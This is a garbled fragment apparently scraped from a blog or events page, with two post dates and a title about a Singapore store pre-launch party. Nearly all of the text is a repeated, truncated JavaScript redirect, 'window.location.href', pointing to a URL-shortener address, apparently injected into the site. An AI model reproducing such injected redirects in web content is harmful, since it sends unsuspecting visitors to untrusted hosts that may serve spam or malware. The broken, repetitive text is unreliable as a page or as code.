
012
September 22, 2012
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
&M Singapore Pre-Launch Party
September 2, 2011
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...